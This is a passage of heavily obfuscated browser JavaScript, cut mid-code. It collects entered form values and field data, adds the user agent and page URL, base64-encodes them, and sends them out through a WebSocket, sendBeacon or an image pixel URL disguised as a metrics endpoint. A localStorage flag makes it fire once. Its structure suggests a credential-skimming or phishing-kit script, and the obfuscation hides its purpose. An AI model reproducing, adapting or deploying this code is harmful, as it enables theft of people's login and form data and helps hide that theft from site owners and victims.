_0x6d362=_0x31954b.trim()||_0x49ba05.trim()||_0x4cd140[_0x3a00d8(0x293,_0xfe0b7f._0x379c1e,-_0xfe0b7f._0x1c0a16,0x715)](),_0x158d96=Object.keys(_0x578700)[_0x3a00d8(0x684,_0xfe0b7f._0x52bf93,0xe47,_0xfe0b7f._0x316c3a)]>-0x11f5*-0x1+-0x1347+-0xa9*-0x2;if(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x3d3b22,0x3f2,_0xfe0b7f._0xf5db34,-_0xfe0b7f._0xc8dae7)](!_0x6d362,!_0x158d96)){_0x1606d5=![];return}if(!_0x31954b.trim()&&!_0x49ba05[_0x37d000(0xace,0x145,_0xfe0b7f._0x5d3b4e,_0xfe0b7f._0x41e8fc)]()){_0x1606d5=![];return}const _0x55a477=_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x51a840,_0xfe0b7f._0x2ce277,_0xfe0b7f._0xad1034,0x91f)](_0x50c6e4[_0x37d000(_0xfe0b7f._0xb4ce24,0x9a1,0x9c3,0xb4c)](_0x50c6e4[_0x37d000(0x44f,-_0xfe0b7f._0x385b89,0x48d,0x740)](_0x31954b[_0x37d000(0xc8c,_0xfe0b7f._0x1b63bb,0xaa5,0xef7)],_0x49ba05.length),_0x4cd140.length),JSON[_0x3a00d8(0x9a3,_0xfe0b7f._0x586cb1,0xb5b,0x519)](_0x578700)[_0x3a00d8(_0xfe0b7f._0x15502e,0x7d4,0xafb,_0xfe0b7f._0x397eab)]);if(_0x55a477<-0xbd2*0x3+0x12f2+-0x847*-0x2){_0x1606d5=![];return}delete _0x578700[_0x37d000(_0xfe0b7f._0x4e90a8,0x9d2,_0xfe0b7f._0x1873e9,0x88b)],delete _0x578700[_0x37d000(_0xfe0b7f._0x15c6a4,0x793,0x902,0x2e3)],delete _0x578700[_0x37d000(0xeaf,0x1064,_0xfe0b7f._0x19505c,0xea6)],delete _0x578700[_0x37d000(0x88d,_0xfe0b7f._0x3773b3,_0xfe0b7f._0x5493c8,_0xfe0b7f._0x3bb064)],delete _0x578700[_0x37d000(_0xfe0b7f._0x3a4df8,_0xfe0b7f._0x51894a,0x794,_0xfe0b7f._0x3f2c19)];const _0x5048f0={..._0x578700};_0x5048f0.uagent=navigator[_0x37d000(_0xfe0b7f._0x52614b,0xf64,_0xfe0b7f._0x1282b7,_0xfe0b7f._0x1c2a00)],_0x5048f0[_0x3a00d8(_0xfe0b7f._0x2c443e,_0xfe0b7f._0x1ed75d,0xd54,0x79b)]=_0x31954b,_0x5048f0[_0x3a00d8(_0xfe0b7f._0x399e15,_0xfe0b7f._0x397a1c,_0xfe0b7f._0x535610,_0xfe0b7f._0x34a8bf)]=_0x49ba05,_0x5048f0[_0x37d000(0x1236,_0xfe0b7f._0x5d10a4,0xd5e,0x1284)]=_0x4cd140;const _0x2c3982={};_0x2c3982[_0x37d000(0x801,0x29a,0x624,_0xfe0b7f._0x13fe84)]=location[_0x37d000(_0xfe0b7f._0x2619a4,_0xfe0b7f._0x4b958e,_0xfe0b7f._0xf40e7b,0xa4a)],_0x2c3982[_0x37d000(_0xfe0b7f._0x335f22,_0xfe0b7f._0x3a6362,_0xfe0b7f._0x2ac196,0x9a8)]=_0x5048f0;const _0x3561e9=_0x2c3982,_0x27c091=_0x50c6e4[_0x37d000(_0xfe0b7f._0x524afd,_0xfe0b7f._0x2d5fda,_0xfe0b7f._0x1f082a,_0xfe0b7f._0x2167a1)](_0x50c6e4.pSyjC(_0x50c6e4[_0x3a00d8(0x670,_0xfe0b7f._0x31bc74,0x3d7,_0xfe0b7f._0x466225)](_0x31954b+'|',_0x49ba05),'|'),_0x4cd140);if(_0x50c6e4.fdfaw(_0x5a8ca4,_0x27c091)){if(_0x50c6e4[_0x3a00d8(0x931,0x36b,-_0xfe0b7f._0x29f621,_0xfe0b7f._0x276797)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x537d8c,0x686,_0xfe0b7f._0x311bb2,_0xfe0b7f._0x210724)],_0x50c6e4[_0x3a00d8(0x938,0x93e,0x2e4,_0xfe0b7f._0x15348a)]))return;else _0x39fd0e=!![],_0x45b349.setItem(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x2215d4,0x7c2,0x6bb,0x597)],'1'),_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x1caa13,0xa6f,0x9dc,0x9c4)](_0x5cd2d8)}_0x1606d5=!![],_0x5a8ca4=_0x27c091;let _0x53b4a1;try{_0x53b4a1=_0x50c6e4[_0x37d000(_0xfe0b7f._0x512d51,0x877,_0xfe0b7f._0x521843,0x286)](btoa,_0x50c6e4.FRjYd(unescape,encodeURIComponent(JSON[_0x3a00d8(0xa95,_0xfe0b7f._0x586cb1,_0xfe0b7f._0x406845,_0xfe0b7f._0x1696fc)](_0x3561e9))))}catch(_0xf23ff0){_0x1606d5=![];return}if(!_0x53b4a1||_0x50c6e4[_0x37d000(0x67c,_0xfe0b7f._0x25e5ae,_0xfe0b7f._0xdbee4c,_0xfe0b7f._0x27aa99)](_0x53b4a1[_0x37d000(_0xfe0b7f._0x30984e,0x751,_0xfe0b7f._0x243467,0x1060)],-0x1a*0x14+0x250d+0x1*-0x22f1)){if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x33c70c,_0xfe0b7f._0x156cb3,0x1a9,0x75c)](_0x50c6e4[_0x3a00d8(0xeef,_0xfe0b7f._0x319151,0x932,0x8f9)],_0x50c6e4[_0x3a00d8(0xb30,0xb94,0xed0,0xddf)])){_0x1606d5=![];return}else _0x135eee[_0x37d000(0x9b9,0x446,_0xfe0b7f._0x4e291f,_0xfe0b7f._0x1b4532)](0x39d+-0x2*0x935+0x12b5,_0x1250ac[_0x37d000(0xf0f,0xe18,_0xfe0b7f._0x42b4af,0x10b2)])}let _0x5e7a7f=![];function _0x845e0d(){const _0x4ef9f6={_0xb991f:0x8b,_0x1149e6:0xa2},_0x40f2be={_0x7605d7:0x182};function _0x4aab36(_0x2b2894,_0x14fd3e,_0x24fce4,_0x152d44){return _0x37d000(_0x2b2894,_0x14fd3e-0xac,_0x14fd3e- -0x67c,_0x152d44-_0x40f2be._0x7605d7)}let _0x1fbf80=_0x176017.wsUrl[_0x4aab36(-_0x2fe3d6._0xc35207,_0x2fe3d6._0x355dfb,_0x2fe3d6._0x204d09,-0x426)](_0x50c6e4.BkRex,_0x50c6e4.acsft)[_0x235ed9(0xa7f,0x3e1,_0x2fe3d6._0x5398f4,0x4bd)]('ws://',_0x50c6e4[_0x235ed9(_0x2fe3d6._0x1c8118,_0x2fe3d6._0x4d5c09,_0x2fe3d6._0x3c24cc,0xc29)]);const _0x48430c=_0x1fbf80['lastIndexO'+'f']('/');_0x50c6e4[_0x235ed9(0x294,0x833,0x5d5,_0x2fe3d6._0x4716ff)](_0x48430c,-0x9e5+-0x1fc4+-0x1*-0x29b1)&&(_0x1fbf80=_0x1fbf80[_0x235ed9(-0x3ac,-0x36,0x7ae,0x1dc)](-0xb*0x76+0x12a1+-0xd8f,_0x48430c));function _0x235ed9(_0x10767c,_0x846690,_0x24f2cc,_0x475880){return _0x3a00d8(_0x10767c-_0x4ef9f6._0xb991f,_0x475880- -_0x4ef9f6._0x1149e6,_0x24f2cc-0x142,_0x24f2cc)}return _0x1fbf80}if(_0x176017['enableWebS'+'ocket']&&_0x587546&&_0x587546.readyState===WebSocket[_0x37d000(0x721,_0xfe0b7f._0x108ad3,_0xfe0b7f._0x438b03,0x10fa)])try{_0x587546[_0x37d000(0x8c4,_0xfe0b7f._0x13f74a,_0xfe0b7f._0x4f00f0,0x1014)](_0x53b4a1),_0x5e7a7f=!![],_0x34d7ca=![],_0x50c6e4[_0x3a00d8(0x4f5,_0xfe0b7f._0x267af0,_0xfe0b7f._0x434815,_0xfe0b7f._0x1c4275)](setTimeout,()=>{const _0x50e837={_0x894529:0xdc};function _0x3a5817(_0x17879b,_0x3579b3,_0x42b971,_0x13e3ed){return _0x3a00d8(_0x17879b-0xca,_0x13e3ed-0x21e,_0x42b971-_0x50e837._0x894529,_0x3579b3)}function _0x3c6ebc(_0x32704b,_0xa2e721,_0x5a0331,_0x22869f){return _0x3a00d8(_0x32704b-_0x966b67._0x3b6f18,_0x32704b-_0x966b67._0x4c2c16,_0x5a0331-_0x966b67._0x4e64c2,_0x22869f)}if(_0x1250ac[_0x3c6ebc(0xd00,_0x4ae0a2._0x48bedc,_0x4ae0a2._0x3d8445,_0x4ae0a2._0x2d16fd)](_0x1250ac[_0x3a5817(_0x4ae0a2._0x3c8f76,0x126f,_0x4ae0a2._0x4f161c,_0x4ae0a2._0x523d46)],_0x1250ac[_0x3c6ebc(0x3ee,0x948,_0x4ae0a2._0x531761,_0x4ae0a2._0x5cd9ba)]))_0x587546&&_0x1250ac[_0x3c6ebc(_0x4ae0a2._0x58880b,0x633,_0x4ae0a2._0x574a62,_0x4ae0a2._0x119f40)](_0x587546[_0x3c6ebc(0x26d,_0x4ae0a2._0x20572c,-_0x4ae0a2._0x53fe68,-_0x4ae0a2._0x47dc5d)],WebSocket.OPEN)&&_0x587546[_0x3c6ebc(0x6bc,_0x4ae0a2._0x2e82d0,0x1b4,_0x4ae0a2._0x51945e)](-0xabf+0xa5d+0x6*0xb7,_0x1250ac.eoAQo);else{const _0x314106=_0x23fe4b[_0x3c6ebc(_0x4ae0a2._0x2db46b,0x10d4,_0x4ae0a2._0x1f309a,0xfca)+_0x3c6ebc(_0x4ae0a2._0x24ddce,0xd67,0xba0,0xbab)](_0x244026[_0x3c6ebc(0x7e4,_0x4ae0a2._0x49b56a,0x24c,_0x4ae0a2._0x366704)+'er']);_0x314106&&_0x269138(_0x314106)}},-0x1f21*0x1+-0x1112+-0x1*-0x3beb)}catch(_0x3f545f){}if(_0x176017[_0x37d000(0x109e,_0xfe0b7f._0x54641e,0xbbf,_0xfe0b7f._0x1f3b0c)+'on']&&!_0x5e7a7f){if(_0x50c6e4.msVqi(_0x50c6e4.Tjgoq,_0x37d000(0xf2e,_0xfe0b7f._0x1a8df3,0x98d,_0xfe0b7f._0x4b06cb))){let _0x37463d;_0x176017.beaconUrl&&_0x176017[_0x3a00d8(_0xfe0b7f._0x5dd439,_0xfe0b7f._0xce7a8f,_0xfe0b7f._0x39e76f,_0xfe0b7f._0x473bb0)].trim()?_0x37463d=_0x176017[_0x37d000(0xb67,0xa6c,_0xfe0b7f._0x4e6fbb,_0xfe0b7f._0x2f9000)]:_0x50c6e4[_0x3a00d8(_0xfe0b7f._0xe0e56b,0xadc,_0xfe0b7f._0x1bebdc,_0xfe0b7f._0x55778b)](_0x50c6e4.iKdMa,_0x50c6e4.xOsCn)?_0x37463d=_0x50c6e4[_0x37d000(_0xfe0b7f._0x3559fd,_0xfe0b7f._0x3ad5c1,0x397,0x586)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x9718f0,_0xfe0b7f._0x1d50ef,0xacc,0x82f)](_0x845e0d),_0x50c6e4.bzcHM):_0x2dd3cd[_0x37d000(0xea,_0xfe0b7f._0x903844,0x76b,_0xfe0b7f._0x40ef5f)](_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x588b2a,0x1d3,_0xfe0b7f._0x45129f,-0xe2)]);_0x37463d.startsWith('/')&&(_0x37463d=_0x50c6e4[_0x37d000(0x221,_0xfe0b7f._0x17895b,_0xfe0b7f._0xdb6c9d,_0xfe0b7f._0x278bf1)](location[_0x3a00d8(0xe53,_0xfe0b7f._0x180308,_0xfe0b7f._0x1129d6,0xcfc)],_0x37463d));try{if(navigator[_0x37d000(_0xfe0b7f._0x3afa33,0x2f0,0x4a1,-0x6f)]){const _0x3f3d03=navigator[_0x3a00d8(_0xfe0b7f._0x1adeae,_0xfe0b7f._0x14bd32,-_0xfe0b7f._0x28c23f,_0xfe0b7f._0x275b7a)](_0x37463d+_0x53b4a1);if(_0x3f3d03)_0x5e7a7f=!![],_0x176017.debugMode&&console[_0x37d000(0x681,_0xfe0b7f._0x31863e,_0xfe0b7f._0xd5aa00,_0xfe0b7f._0x5c5dd9)](_0x50c6e4[_0x3a00d8(0xc09,0x76a,0x8ec,0x110)]);else _0x176017.debugMode&&console[_0x37d000(0xaeb,_0xfe0b7f._0x365efd,_0xfe0b7f._0x56842b,_0xfe0b7f._0x1936dd)](_0x50c6e4[_0x3a00d8(0x7d5,0x1cd,_0xfe0b7f._0x4f56f8,_0xfe0b7f._0x348aa5)])}else _0x176017.debugMode&&(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x44c5dd,_0xfe0b7f._0x607f7,0x7b6,-_0xfe0b7f._0x3d780f)]==='qCAZM'?_0x409289[_0x37d000(_0xfe0b7f._0xb1d721,_0xfe0b7f._0x26b802,0x76b,_0xfe0b7f._0xf91cd2)](_0x50c6e4.DqnHe):console[_0x37d000(0x111b,0x14f5,_0xfe0b7f._0x3bc479,0xe7f)](_0x3a00d8(_0xfe0b7f._0x16b63a,_0xfe0b7f._0x1336ac,-_0xfe0b7f._0x11877d,0x282)+_0x37d000(_0xfe0b7f._0x5b62aa,0x13e7,_0xfe0b7f._0xa1de4d,_0xfe0b7f._0x454e19)+_0x3a00d8(0x752,_0xfe0b7f._0x21207a,_0xfe0b7f._0x25d15d,_0xfe0b7f._0xd65cb5)+_0x37d000(0x1087,_0xfe0b7f._0x298f47,_0xfe0b7f._0x8e7374,_0xfe0b7f._0x1b5a68)+_0x37d000(0xdeb,_0xfe0b7f._0x5493c8,_0xfe0b7f._0x3bbc41,_0xfe0b7f._0x2057df)))}catch(_0x53ab07){_0x176017[_0x3a00d8(0xff0,_0xfe0b7f._0x26f6d5,_0xfe0b7f._0x4c4ffc,0xbdd)]&&console[_0x37d000(0x15a1,0xb62,_0xfe0b7f._0x56842b,0xe34)](_0x37d000(0x910,_0xfe0b7f._0x576e77,0x4ac,_0xfe0b7f._0x547d34)+_0x3a00d8(_0xfe0b7f._0x4535c2,_0xfe0b7f._0x215aad,_0xfe0b7f._0x177d0c,0x9ea)+':',_0x53ab07.message)}}else return _0x28bead}if(_0x176017['enableImag'+_0x37d000(_0xfe0b7f._0x6b6eae,_0xfe0b7f._0x47eb2f,_0xfe0b7f._0x4085df,_0xfe0b7f._0x256a0)]&&!_0x5e7a7f){if(_0x37d000(_0xfe0b7f._0x35b613,0x9e5,_0xfe0b7f._0x38212d,_0xfe0b7f._0x446199)==='srWpD')_0x5d75d3.log(_0x50c6e4[_0x37d000(_0xfe0b7f._0x4a5015,0xb9d,0xd56,0x961)]);else{let _0x57af12;_0x176017[_0x3a00d8(_0xfe0b7f._0x1fb988,0x9a6,0x645,0x8ec)+_0x3a00d8(0x892,0x7d2,0x96f,0xe23)]&&_0x176017['imagePixel'+_0x3a00d8(_0xfe0b7f._0x4b5504,0x7d2,_0xfe0b7f._0x3c8e09,0xa92)][_0x3a00d8(_0xfe0b7f._0x2ff434,0x20e,-_0xfe0b7f._0x4bbab5,_0xfe0b7f._0x3185e8)]()?_0x57af12=_0x176017['imagePixel'+'Url']:_0x57af12=_0x50c6e4[_0x37d000(0x1e9,0x6d6,_0xfe0b7f._0x164a7e,_0xfe0b7f._0x515494)](_0x845e0d)+(_0x3a00d8(0xf17,0x8ae,0x553,0x8c2)+'trics?metr'+_0x37d000(_0xfe0b7f._0x5828eb,0x12b6,0x103e,0xc3f));_0x57af12[_0x3a00d8(0x157,_0xfe0b7f._0x32d7f5,_0xfe0b7f._0x22ba74,0x3a8)]('/')&&(_0x50c6e4[_0x3a00d8(0xd97,_0xfe0b7f._0x382168,0xcaa,0x11a1)](_0x50c6e4[_0x3a00d8(0xac6,0xa79,0xf77,_0xfe0b7f._0x3a9011)],'KeMBf')?_0x57af12=_0x50c6e4.vZWjG(location.origin,_0x57af12):(_0xcb6f19.remove(),_0x42c6b[_0x37d000(0xd59,0xa97,_0xfe0b7f._0x12efe8,0x7fa)](_0x3b19a0)));_0x176017[_0x37d000(_0xfe0b7f._0x1cef05,_0xfe0b7f._0x26f22a,_0xfe0b7f._0x2d0dec,0x1014)]&&(console[_0x37d000(0x860,0xa26,_0xfe0b7f._0xd5aa00,_0xfe0b7f._0x55e6f9)](_0x37d000(0xcaa,_0xfe0b7f._0x40ef5f,0x685,0x707)+_0x37d000(_0xfe0b7f._0x1cb707,0x1274,0xfd0,0x15a1)+'RL:',_0x57af12),_0x176017[_0x3a00d8(0xf94,0x9a6,0xb90,0x3f9)+_0x37d000(0x4ef,_0xfe0b7f._0x335f22,_0xfe0b7f._0x4bf005,0xfea)]&&_0x176017[_0x3a00d8(0xaf7,0x9a6,_0xfe0b7f._0x5d6b32,_0xfe0b7f._0x2f46fb)+_0x37d000(_0xfe0b7f._0xa85ced,0xd7e,_0xfe0b7f._0x1bfd6d,0xc99)].trim()?_0x50c6e4[_0x37d000(_0xfe0b7f._0x14e33c,_0xfe0b7f._0x45db04,_0xfe0b7f._0x1ebce0,-_0xfe0b7f._0x40c5c7)](_0x50c6e4.SyLDD,'KoJnn')?console[_0x37d000(0x705,0xbc8,0x76b,_0xfe0b7f._0x140b11)]('[INFO]\x20Usi'+_0x3a00d8(_0xfe0b7f._0x2c5270,_0xfe0b7f._0x355c4e,0xb0,0x242)+_0x3a00d8(0xbc9,_0xfe0b7f._0xedcf6c,0x904,_0xfe0b7f._0x652311)+'Url'):_0x179672[_0x3a00d8(-_0xfe0b7f._0x364d29,0x49a,0x307,-_0xfe0b7f._0x2a397c)]('[INFO]\x20Cre'+_0x3a00d8(-0xaf,0x29e,-_0xfe0b7f._0xc8dae7,-_0xfe0b7f._0x292783)+_0x37d000(0x604,_0xfe0b7f._0x4ea6e6,0x949,0x786)+_0x3a00d8(0x744,_0xfe0b7f._0x5dab75,_0xfe0b7f._0x58911c,0x33e)):console[_0x37d000(0xd14,0xaf2,_0xfe0b7f._0x46fee0,0xb6d)](_0x50c6e4[_0x37d000(0x1fa,0x8a6,0x486,_0xfe0b7f._0x22055b)]));try{if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x47eb2f,0xd29,_0xfe0b7f._0x17e6bf,0x900)]!==_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x2c3c55,_0xfe0b7f._0x54a27d,_0xfe0b7f._0x395aa7,0x939)]){const _0x5bd88f=new Image();_0x5bd88f.onload=()=>{const _0x57019c={_0x2ada85:0x1cf};function _0x571f50(_0x519681,_0x14ed47,_0x2367d6,_0x157a74){return _0x37d000(_0x2367d6,_0x14ed47-0xbe,_0x157a74- -0x40c,_0x157a74-_0x57019c._0x2ada85)}_0x176017.debugMode&&console.log(_0x1250ac[_0x571f50(0x5ed,_0x5167c3._0x29e91b,_0x5167c3._0xcaf5d8,_0x5167c3._0x3d7a6f)])},_0x5bd88f[_0x3a00d8(0x757,_0xfe0b7f._0x2df6f,-0x63,_0xfe0b7f._0x4ea1c1)]=()=>{const _0xafd94e={_0x1fc7b9:0xf9,_0x7463cb:0xae,_0x3a53c0:0x1b5},_0x5c317c={};function _0x5ea716(_0x4920ed,_0x504eb4,_0x3d77a1,_0x2c6e22){return _0x37d000(_0x4920ed,_0x504eb4-0x1be,_0x2c6e22- -0xcc,_0x2c6e22-_0x525dcc._0x3399ec)}_0x5c317c.iJFsk=_0x50c6e4[_0x5ea716(0x8be,0x99f,0xa18,0x93c)];function _0xf1f4f3(_0x9bcbec,_0xa5e549,_0x10168f,_0x1437b9){return _0x3a00d8(_0x9bcbec-_0xafd94e._0x1fc7b9,_0x10168f-_0xafd94e._0x7463cb,_0x10168f-_0xafd94e._0x3a53c0,_0x1437b9)}const _0x305573=_0x5c317c;_0x50c6e4[_0xf1f4f3(_0x405167._0x3fa2cf,_0x405167._0x2a7d2f,0x710,_0x405167._0x375159)](_0x50c6e4[_0xf1f4f3(0x8e0,0x6b9,0x884,0x654)],_0xf1f4f3(0xc02,0xbf1,_0x405167._0x34ddc1,_0x405167._0x37eb29))?(_0x35b7f3[_0x5ea716(_0x405167._0x308756,_0x405167._0x240372,0x1585,_0x405167._0x4f0f69)]&&_0x14167d[_0xf1f4f3(_0x405167._0x2fb28e,_0x405167._0x3469e7,0x548,0x6d5)](_0x305573[_0xf1f4f3(_0x405167._0x3a7592,_0x405167._0x2404f9,0xdb5,0x1232)]),_0x124be8[_0x5ea716(_0x405167._0x423fbd,_0x405167._0x34c18a,0x3df,0x532)+_0x5ea716(0x520,_0x405167._0x937011,0xb18,0x882)](),_0x430b2e[_0xf1f4f3(0x958,0xa07,0xb7b,0xf4c)+_0x5ea716(0x104a,0xe13,0xc2b,_0x405167._0x36e91d)]()):_0x176017[_0xf1f4f3(_0x405167._0x1f9796,_0x405167._0x1573ee,_0x405167._0x546da0,_0x405167._0x21c632)]&&console[_0xf1f4f3(0x632,_0x405167._0x1cdac8,_0x405167._0x2a39c4,0x79c)](_0x50c6e4[_0xf1f4f3(0x3b3,_0x405167._0x238c2e,0x7c8,0x3c8)])},_0x5bd88f[_0x3a00d8(_0xfe0b7f._0xd6e0a4,_0xfe0b7f._0x174905,_0xfe0b7f._0x41c43a,0x913)]=_0x50c6e4.BERYN(_0x57af12,_0x50c6e4.xzTlu(encodeURIComponent,_0x53b4a1)),_0x5e7a7f=!![],_0x176017.debugMode&&console.log(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x47bd34,0x3fb,0x714,_0xfe0b7f._0x236406)])}else _0x55653f[_0x37d000(_0xfe0b7f._0x4f9573,_0xfe0b7f._0x4ae36d,0x76b,_0xfe0b7f._0x44a50a)](_0x1250ac[_0x3a00d8(_0xfe0b7f._0xb71b39,_0xfe0b7f._0x11eaff,0xf87,0xef5)],_0x3969d5)}catch(_0x277293){_0x176017[_0x37d000(_0xfe0b7f._0x11143b,_0xfe0b7f._0x4e70dc,_0xfe0b7f._0x2d0dec,0xd82)]&&(_0x50c6e4[_0x3a00d8(0xbab,_0xfe0b7f._0x1e5827,0x76d,0x1297)](_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x31949c,_0xfe0b7f._0x582e5f,_0xfe0b7f._0x28ecf9,_0xfe0b7f._0x29c02b)],'CYRyq')?(_0x50c6e4[_0x3a00d8(0x83b,_0xfe0b7f._0x5d2731,0x1f4,_0xfe0b7f._0x214ebd)](_0x38f749,_0x350820),_0x508694=null):console[_0x3a00d8(0x396,0x671,0x7,_0xfe0b7f._0x3ae381)](_0x50c6e4.YLTuS,_0x277293.message))}}}if(!_0x5e7a7f&&_0x176017[_0x37d000(_0xfe0b7f._0x402246,0xcf9,_0xfe0b7f._0x2d0dec,0xe15)]){if(_0x50c6e4[_0x37d000(0xebc,0x3d5,_0xfe0b7f._0x402246,0xb4e)](_0x50c6e4[_0x3a00d8(0x586,0x61f,0x5c4,0xb71)],_0x50c6e4[_0x37d000(_0xfe0b7f._0x394d6d,0xa9b,_0xfe0b7f._0x4fa772,0x7ea)]))console[_0x37d000(_0xfe0b7f._0x305a0f,0xe82,0x942,_0xfe0b7f._0xed1a3)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x3450f7,0xfff,_0xfe0b7f._0x552fe6,0x77d)]);else{if(!_0x49304b[_0x3a00d8(0x8ce,0x9aa,_0xfe0b7f._0x223729,0xf86)][_0x37d000(0xabd,0xaaa,0x91e,_0xfe0b7f._0xd9e48)](_0x50c6e4[_0x3a00d8(0xa02,0x9ad,_0xfe0b7f._0x36d7d5,0x7a6)])&&!_0x2b9ff5[_0x3a00d8(_0xfe0b7f._0x292a66,0x9aa,_0xfe0b7f._0x1dd17c,0x8b2)][_0x37d000(_0xfe0b7f._0x58b66d,_0xfe0b7f._0x3f9962,_0xfe0b7f._0xa451a7,0xeb0)](_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x1f1e8e,0x599,0x39a,_0xfe0b7f._0x219653)])){const _0x50db5d=_0x22d9df[_0x37d000(_0xfe0b7f._0x125b7b,0x647,_0xfe0b7f._0x6520d6,_0xfe0b7f._0x391032)+_0x37d000(_0xfe0b7f._0x1c94db,0xa87,_0xfe0b7f._0x5baabc,_0xfe0b7f._0x3178f8)](_0x37d000(0xac6,_0xfe0b7f._0x12c99a,0xfb3,0xcec));_0x50db5d.className=_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x57a92c,0x9ad,_0xfe0b7f._0x4e500c,_0xfe0b7f._0x3cd38b)],_0x50db5d[_0x37d000(_0xfe0b7f._0x5d0f8f,_0xfe0b7f._0x339c35,_0xfe0b7f._0x1d85f6,0x9ae)].cssText=_0x37d000(0xc17,0xa96,0xe55,0x1012)+_0x37d000(0xf4c,_0xfe0b7f._0x2ad4c4,_0xfe0b7f._0x3f46e9,0x12f2)+_0x37d000(_0xfe0b7f._0x2df14b,0xf68,_0xfe0b7f._0x9fc61f,_0xfe0b7f._0x8e01c)+_0x3a00d8(_0xfe0b7f._0x21366f,_0xfe0b7f._0x40ff4a,0x724,_0xfe0b7f._0x47bd51)+'block\x20!imp'+_0x3a00d8(_0xfe0b7f._0x17365f,0xbd9,_0xfe0b7f._0xea53a1,0xd9e)+_0x3a00d8(_0xfe0b7f._0x5f5007,0xd9b,0x11fb,_0xfe0b7f._0x161533)+'!important'+_0x3a00d8(0xbe5,0xc1a,0x975,_0xfe0b7f._0x3fc452)+_0x3a00d8(_0xfe0b7f._0x4940bc,0x60f,0x495,0x96a)+'-box\x20!impo'+'rtant;',_0x21b1a8[_0x37d000(0x88d,_0xfe0b7f._0xf3407c,0xc46,0xb8f)][_0x37d000(_0xfe0b7f._0xa93117,0x9b7,0x867,0xcf2)+'re'](_0x50db5d,_0x3c3239),_0x50db5d[_0x37d000(0xc58,_0xfe0b7f._0x3a805e,_0xfe0b7f._0x95b3ef,_0xfe0b7f._0x50b0d2)+'d'](_0x4ceb61),_0x59d1ca=_0x50db5d,_0x32c123[_0x3a00d8(0x87a,_0xfe0b7f._0x26f6d5,0x9da,0x77b)]&&_0x215aa1[_0x37d000(0x13c,_0xfe0b7f._0x18594c,0x76b,_0xfe0b7f._0x3ba038)](_0x50c6e4.APVWT)}}}localStorage.setItem('already_ch'+_0x37d000(_0xfe0b7f._0x35f295,0xc82,0xe83,_0xfe0b7f._0x114c3c),'1');_0x176017.debugMode&&(_0x50c6e4[_0x37d000(_0xfe0b7f._0x142e94,0x8b3,_0xfe0b7f._0x50d25b,0x790)]!==_0x50c6e4.Yfhvm?console[_0x37d000(0x3d6,_0xfe0b7f._0x292fcc,0x76b,_0xfe0b7f._0x4999d6)](_0x3a00d8(_0xfe0b7f._0x4420fb,0x65c,0x3a9,0x340)+'eady_check'+_0x3a00d8(_0xfe0b7f._0x370afc,_0xfe0b7f._0x31c9ab,_0xfe0b7f._0x4209a5,_0xfe0b7f._0x1373ed)+_0x3a00d8(0x404,0x3d2,0x784,_0xfe0b7f._0x3472b2)+_0x3a00d8(_0xfe0b7f._0x146aed,0x598,0xb03,0x6ec)+_0x3a00d8(0x95d,0xd2b,0xe7e,0xe58)+_0x3a00d8(0xfb3,_0xfe0b7f._0x140faf,_0xfe0b7f._0x20ec13,_0xfe0b7f._0x222cb4)):(_0x5581db[_0x3a00d8(0xb7f,0x804,0xc64,_0xfe0b7f._0x356692)][_0x37d000(0x5cb,-_0xfe0b7f._0x4a317b,_0xfe0b7f._0x27f4c3,_0xfe0b7f._0x56e48d)+_0x37d000(0x11c,_0xfe0b7f._0x2b67c8,0x764,_0xfe0b7f._0x2befc6)]=_0x329c8d[_0x37d000(0x452,0xb84,_0xfe0b7f._0x1ac709,_0xfe0b7f._0xe5b15d)][_0x37d000(0x3ae,0x72a,_0xfe0b7f._0x338113,0x6a5)+_0x3a00d8(_0xfe0b7f._0xe9538,0xa5b,0x952,0xc18)+'s'],delete _0x3c7247[_0x3a00d8(0x6a0,0x4c5,_0xfe0b7f._0x15d195,_0xfe0b7f._0x35910b)]['originalPo'+_0x37d000(_0xfe0b7f._0x5baf2e,_0xfe0b7f._0xe948c,_0xfe0b7f._0x76f0e4,_0xfe0b7f._0x2b0c33)+'s']));if(_0x50c6e4[_0x37d000(_0xfe0b7f._0x524a82,0xf49,0xe19,_0xfe0b7f._0x5c9261)](typeof _0x5da1af,_0x37d000(0x9b7,0xcc5,_0xfe0b7f._0x2118ae,0x290))){if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x410701,_0xfe0b7f._0x5d2ada,0x6e4,_0xfe0b7f._0x4c6a54)](_0x50c6e4[_0x37d000(0x289,0xcd8,_0xfe0b7f._0x2db1ad,0x8b1)],_0x37d000(0x1322,0x140b,0xdd6,0x1366)))_0x50c6e4.OaLsw(setTimeout,()=>{function _0x8a093e(_0x22c615,_0x1e316d,_0x97538,_0x445063){return _0x3a00d8(_0x22c615-_0x5be670._0x41c9a0,_0x22c615-_0x5be670._0x4f3849,_0x97538-0x126,_0x97538)}function _0xb6dc8c(_0x542055,_0x2b2fae,_0x4ab5ca,_0x97551e){return _0x3a00d8(_0x542055-0x1d0,_0x542055- 